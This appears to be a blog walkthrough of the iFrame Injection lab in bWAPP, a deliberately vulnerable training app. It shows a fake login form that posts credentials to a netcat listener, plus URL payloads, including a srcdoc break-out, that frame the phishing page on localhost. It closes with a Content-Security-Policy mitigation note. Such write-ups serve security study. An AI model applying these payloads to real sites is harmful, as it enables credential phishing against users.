In this walk through, we will be going through the iFrame Injection vulnerability section from bWAPP Labs. We will be exploring and exploiting the iFrame Injection vulnerability and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.

Table of Contents
Security: Low
- Setting the security level to Low.

- The application is using the iframe functionality to display the contents of the another page/directory on the front-end. As we can see, here the robots.txt file along with its dimensions has been called to display the contents.


- I intercepted the request via Burpsuite and the iframei.php is calling a ParamUrl parameter which is then used to display the contents using iframe.



- To test this, i created a normal login form using the below code and take the output to my netcat listener. This can involve a typical social engineering or phishing scenario where user is being lured to sign in to a fake page.
<form action="http://127.0.0.1:1234" method="post"> <div> <label for="username">Username:</label> <input type="text" id="username" name="username" /> </div> <br> <div> <label for="pass">Password:</label> <input type="password" id="pass" name="password" /> </div> <br> <input type="submit" value="Sign in" />
python3 -m http.server nc -lvnp 1234


http://127.0.0.1/iframei.php?ParamUrl=http://127.0.0.1:8000/login.html&ParamWidth=500&ParamHeight=250
Security: Medium
- Setting the security level to Medium.

- In this level, the developer has hardcoded the src to robots.txt however we can bypass this by using srcdoc as replaces the content of “src” attribute and then inserting another tag for a new iframe tag.

- Let’s use the below payload to display our login page again and get the user’s credentials.
python3 -m http.server nc -lvnp 1234
`http://127.0.0.1/iframei.php?ParamUrl=robots.txt&ParamWidth=250&ParamHeight=250" srcdoc></iframe><iframe src=http://127.0.0.1:8000/login.html width=250 height=250>"`
Also Read: bWAPP – HTML Injection Stored (Blog)
Conclusion:

So, we finally completed all the security levels for the bWAPP iFrame Injection Vulnerability. We looked into the various ways how application has been set up in various levels and how we can bypass the security controls implemented. iFrame Injection attacks can be mitigated by using the frame-ancestors directive in a Content-Security-Policy HTTP response header to indicate whether or not a browser should be allowed to render a page in a <frame> or <iframe>. Sites can use this to avoid Clickjacking attacks by ensuring that their content is not embedded into other sites. On that note, i will take your leave and will meet you in next one with another bWAPP vulnerability writeup, till then “Keep Hacking”.




